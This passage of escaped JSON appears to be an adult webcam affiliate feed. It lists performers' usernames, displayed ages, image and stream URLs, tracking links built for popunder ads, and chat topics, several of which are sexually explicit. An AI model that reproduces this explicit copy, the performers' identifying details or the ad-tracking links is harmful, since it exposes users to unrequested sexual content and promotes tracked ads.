/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/SakuraArih\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/SakuraArih\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/SakuraArih?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/SakuraArih\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us70.bcvcdn.com\\/stream_SakuraArih.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us70.bcvcdn.com\\/stream_SakuraArih\",\"stream_feed_url\":\"https:\\/\\/ded4037-edge-us66.bcvcdn.com\\/hls\\/stream_SakuraArih\\/playlist.m3u8\",\"chat_topic\":\"GOAL:  breast clapping + Nipple play + spanks boobs\\u2728\\u2665Hello guys! I\'m new here, eager to learn and willing to surprise \\u2665TOTAL: @total \\u2763\\ufe0f REMAINING: @remain\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":1247,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_SakuraArih\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":197,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"katyerave\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/katyerave\",\"display_name\":\"katyerave\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/096\\/2ac\\/267\\/89f90f0769086f98e380c702aba44e40_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/096\\/2ac\\/267\\/89f90f0769086f98e380c702aba44e40_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/096\\/2ac\\/267\\/89f90f0769086f98e380c702aba44e40_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/096\\/2ac\\/267\\/89f90f0769086f98e380c702aba44e40_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/096\\/2ac\\/267\\/xbig_lq\\/d8ef5a.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/096\\/2ac\\/267\\/xbig_lq\\/d8ef5a.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/096\\/2ac\\/267\\/xbig\\/d8ef5a.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/katyerave\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/katyerave\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/katyerave\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/katyerave?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/katyerave\",\"video_feed_url\":\"https:\\/\\/mobile-edge33.bcvcdn.com\\/stream_katyerave.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb33.bcvcdn.com\\/stream_katyerave\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_katyerave\\/playlist.m3u8\",\"chat_topic\":\"Slow smiles, soft words, and stolen glances \\u2728 #squirt #anal #bigboobs #deepthroat #18\",\"chat_topic_ru\":\"Naughty but nice\\u2026 let&#39;s see which side wins tonight #lovense #sexy #hot #cute #toys\",\"flags\":[\"american\",\"spanish\"],\"online_time\":13491,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_katyerave\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":188,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"twitter\"],\"is_new\":0},{\"username\":\"Karinasky\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Karinasky\",\"display_name\":\"Karinasky\",\"display_age\":36,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d4\\/1fb\\/0d3\\/4636a2534c34e11a630831faabc51a1b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d4\\/1fb\\/0d3\\/4636a2534c34e11a630831faabc51a1b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d4\\/1fb\\/0d3\\/4636a2534c34e11a630831faabc51a1b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d4\\/1fb\\/0d3\\/4636a2534c34e11a630831faabc51a1b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d4\\/1fb\\/0d3\\/xbig_lq\\/0a35af.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d4\\/1fb\\/0d3\\/xbig_lq\\/0a35af.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d4\\/1fb\\/0d3\\/xbig\\/0a35af.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Karinasky\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Karinasky\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Karinasky\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Karinasky?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Karinasky\",\"video_feed_url\":\"https:\\/\\/mobile-edge68.bcvcdn.com\\/stream_Karinasky.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb68.bcvcdn.com\\/stream_Karinasky\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_Karinasky\\/playlist.m3u8\",\"chat_topic\":\"@total  @sofar \",\"chat_topic_ru\":\"\\u041f\\u043e\\u0434\\u0430\\u0439\\u0442\\u0435 \\u043d\\u0438\\u0449\\u0438\\u043c @sofar \",\"flags\":[\"american\",\"russian\"],\"online_time\":941,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Karinasky\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":185,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"RobinLili\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/RobinLili\",\"display_name\":\"RobinLili\",\"display_age\":33,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/253\\/0d6\\/94776c9f2e4db0957fa9a982207a6ac3_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/253\\/0d6\\/94776c9f2e4db0957fa9a982207a6ac3_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/253\\/0d6\\/94776c9f2e4db0957fa9a982207a6ac3_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/253\\/0d6\\/94776c9f2e4db0957fa9a982207a6ac3_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/253\\/0d6\\/xbig_lq\\/b63482.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/253\\/0d6\\/xbig_lq\\/b63482.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/253\\/0d6\\/xbig\\/b63482.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/RobinLili\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/RobinLili\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/RobinLili\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/RobinLili?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/RobinLili\",\"video_feed_url\":\"https:\\/\\/mobile-edge75.bcvcdn.com\\/stream_RobinLili.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb75.bcvcdn.com\\/stream_RobinLili\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_RobinLili\\/playlist.m3u8\",\"chat_topic\":\"Hey, my amazing viewers!  It\'s so great to have you here! Tips are always appreciated and will make the stream even more fun! \",\"chat_topic_ru\":\"\\u0412\\u0441\\u0435\\u043c \\u043f\\u0440\\u0438\\u0432\\u0435\\u0442. \\u0420\\u0430\\u0437\\u043c\\u0435\\u0440 10. \\u0421\\u0440\\u0430\\u0437\\u0443 \\u0433\\u043e\\u0432\\u043e\\u0440\\u044e \\u0443 \\u043c\\u0435\\u043d\\u044f \\u043b\\u0435\\u0433\\u043a\\u0430\\u044f \\u044d\\u0440\\u043e\\u0442\\u0438\\u043a\\u0430, \\u043f\\u0438\\u0441\\u0443, \\u043a\\u0438\\u0441\\u0443 - \\u043d\\u0435 \\u043f\\u043e\\u043a\\u0430\\u0437\\u044b\\u0432\\u0430\\u044e \",\"flags\":[\"american\",\"russian\"],\"online_time\":417,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_RobinLili\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":180,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"Sundy-Rose\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Sundy-Rose\",\"display_name\":\"Sundy-Rose\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0dd\\/0c5\\/234\\/5429f5e23cc5ec85b66e7d59bdfef36d_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0dd\\/0c5\\/234\\/5429f5e23cc5ec85b66e7d59bdfef36d_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0dd\\/0c5\\/234\\/5429f5e23cc5ec85b66e7d59bdfef36d_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0dd\\/0c5\\/234\\/5429f5e23cc5ec85b66e7d59bdfef36d_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/0c5\\/234\\/xbig_lq\\/679111.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/0c5\\/234\\/xbig_lq\\/679111.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/0c5\\/234\\/xbig\\/679111.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Sundy-Rose\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Sundy-Rose\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Sundy-Rose\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Sundy-Rose?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Sundy-Rose\",\"video_feed_url\":\"https:\\/\\/mobile-edge11.bcvcdn.com\\/stream_Sundy-Rose.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb11.bcvcdn.com\\/stream_Sundy-Rose\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_Sundy-Rose\\/playlist.m3u8\",\"chat_topic\":\"Hot pussy ready to squirt help me with best pattern 111 222 333\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"polish\"],\"online_time\":11908,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Sundy-Rose\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":180,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"happywhores\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/happywhores\",\"display_name\":\"happywhores\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b8\\/0aa\\/204\\/50b45fe366dfcd74eb652f56fc68fd6c_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b8\\/0aa\\/204\\/50b45fe366dfcd74eb652f56fc68fd6c_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b8\\/0aa\\/204\\/50b45fe366dfcd74eb652f56fc68fd6c_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b8\\/0aa\\/204\\/50b45fe366dfcd74eb652f56fc68fd6c_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b8\\/0aa\\/204\\/xbig_lq\\/83410a.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b8\\/0aa\\/204\\/xbig_lq\\/83410a.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b8\\/0aa\\/204\\/xbig\\/83410a.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/happywhores\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/happywhores\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/happywhores\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/happywhores?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/happywhores\",\"video_feed_url\":\"https:\\/\\/mobile-edge20.bcvcdn.com\\/stream_happywhores.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb20.bcvcdn.com\\/stream_happywhores\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_happywhores\\/playlist.m3u8\",\"chat_topic\":\"Hi Ksesha! We missed u!  @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442, \\u041a\\u0441\\u0435\\u0448\\u0430! \\u041c\\u044b \\u0441\\u043a\\u0443\\u0447\\u0430\\u043b\\u0438 \\u043f\\u043e \\u0442\\u0435\\u0431\\u0435! @remain left\",\"flags\":[\"american\",\"russian\"],\"online_time\":269,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_happywhores\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":179,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Alyonushka-And-Ivanushka\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Alyonushka-And-Ivanushka\",\"display_name\":\"Alyonushka-And-Ivanushka\",\"display_age\":28,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0dc\\/285\\/2ba\\/3ebe394c98fca2d7aa5618825ab7073a_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0dc\\/285\\/2ba\\/3ebe394c98fca2d7aa5618825ab7073a_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0dc\\/285\\/2ba\\/3ebe394c98fca2d7aa5618825ab7073a_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0dc\\/285\\/2ba\\/3ebe394c98fca2d7aa5618825ab7073a_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dc\\/285\\/2ba\\/xbig_lq\\/65ccbe.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dc\\/285\\/2ba\\/xbig_lq\\/65ccbe.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dc\\/285\\/2ba\\/xbig\\/65ccbe.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Alyonushka-And-Ivanushka\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Alyonushka-And-Ivanushka\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Alyonushka-And-Ivanushka\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Alyonushka-And-Ivanushka?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Alyonushka-And-Ivanushka\",\"video_feed_url\":\"https:\\/\\/mobile-edge17.bcvcdn.com\\/stream_Alyonushka-And-Ivanushka.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb17.bcvcdn.com\\/stream_Alyonushka-And-Ivanushka\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_Alyonushka-And-Ivanushka\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":99,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Alyonushka-And-Ivanushka\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":176,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"SunnyBright\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/SunnyBright\",\"display_name\":\"SunnyBright\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ae\\/1fd\\/117\\/570916005a63e7d84f90328071654bb6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ae\\/1fd\\/117\\/570916005a63e7d84f90328071654bb6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ae\\/1fd\\/117\\/570916005a63e7d84f90328071654bb6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ae\\/1fd\\/117\\/570916005a63e7d84f90328071654bb6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ae\\/1fd\\/117\\/xbig_lq\\/7d223c.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ae\\/1fd\\/117\\/xbig_lq\\/7d223c.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ae\\/1fd\\/117\\/xbig\\/7d223c.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/SunnyBright\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/SunnyBright\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/SunnyBright\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/SunnyBright?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/SunnyBright\",\"video_feed_url\":\"https:\\/\\/mobile-edge70.bcvcdn.com\\/stream_SunnyBright.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb70.bcvcdn.com\\/stream_SunnyBright\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_SunnyBright\\/playlist.m3u8\",\"chat_topic\":\"Naughty dildoshow and squirt at goal \",\"chat_topic_ru\":\"Naughty dildoshow and squirt at goal \",\"flags\":[\"american\",\"dutch\"],\"online_time\":771,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_SunnyBright\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":173,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"NicoleHampton\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/NicoleHampton\",\"display_name\":\"NicoleHampton\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0de\\/237\\/370\\/7cfa9bebe61b52293680a5870fddcd56_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0de\\/237\\/370\\/7cfa9bebe61b52293680a5870fddcd56_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0de\\/237\\/370\\/7cfa9bebe61b52293680a5870fddcd56_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0de\\/237\\/370\\/7cfa9bebe61b52293680a5870fddcd56_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/237\\/370\\/xbig_lq\\/6736fb.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/237\\/370\\/xbig_lq\\/6736fb.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/237\\/370\\/xbig\\/6736fb.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/NicoleHampton\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/NicoleHampton\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/NicoleHampton\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/NicoleHampton?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/NicoleHampton\",\"video_feed_url\":\"https:\\/\\/mobile-edge13.bcvcdn.com\\/stream_NicoleHampton.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb13.bcvcdn.com\\/stream_NicoleHampton\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_NicoleHampton\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":14563,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_NicoleHampton\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":167,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"-Eliza-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/-Eliza-\",\"display_name\":\"-Eliza-\",\"display_age\":24,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d8\\/016\\/364\\/1a66870c9f5a5eff69f38e55c3333166_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d8\\/016\\/364\\/1a66870c9f5a5eff69f38e55c3333166_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d8\\/016\\/364\\/1a66870c9f5a5eff69f38e55c3333166_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d8\\/016\\/364\\/1a66870c9f5a5eff69f38e55c3333166_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d8\\/016\\/364\\/xbig_lq\\/135174.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d8\\/016\\/364\\/xbig_lq\\/135174.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d8\\/016\\/364\\/xbig\\/135174.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/-Eliza-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/-Eliza-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/-Eliza-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/-Eliza-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/-Eliza-\",\"video_feed_url\":\"https:\\/\\/mobile-edge78.bcvcdn.com\\/stream_-Eliza-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb78.bcvcdn.com\\/stream_-Eliza-\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_-Eliza-\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":5827,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_-Eliza-\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":163,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\